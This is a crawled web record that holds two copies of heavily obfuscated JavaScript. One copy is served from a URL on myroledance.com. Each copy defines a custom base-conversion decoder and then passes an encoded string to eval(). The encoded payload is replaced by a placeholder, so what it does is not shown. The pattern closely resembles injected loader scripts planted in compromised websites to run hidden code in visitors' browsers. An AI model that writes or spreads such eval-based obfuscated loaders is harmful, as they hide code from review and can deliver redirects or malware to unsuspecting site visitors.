var _0xc89e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe5c(d,e,f){var g=_0xc89e[2][_0xc89e[1]](_0xc89e[0]);var h=g[_0xc89e[3]](0,e);var i=g[_0xc89e[3]](0,f);var j=d[_0xc89e[1]](_0xc89e[0])[_0xc89e[10]]()[_0xc89e[9]](function(a,b,c){if(h[_0xc89e[4]](b)!==-1)return a+=h[_0xc89e[4]](b)*(Math[_0xc89e[8]](e,c))},0);var k=_0xc89e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc89e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe5c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",42,"VpyskOnzb",40,4,21))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 1600
content:
var _0xc93e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe89c(d,e,f){var g=_0xc93e[2][_0xc93e[1]](_0xc93e[0]);var h=g[_0xc93e[3]](0,e);var i=g[_0xc93e[3]](0,f);var j=d[_0xc93e[1]](_0xc93e[0])[_0xc93e[10]]()[_0xc93e[9]](function(a,b,c){if(h[_0xc93e[4]](b)!==-1)return a+=h[_0xc93e[4]](b)*(Math[_0xc93e[8]](e,c))},0);var k=_0xc93e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc93e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe89c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",10,"xFRzgTYod",31,7,22))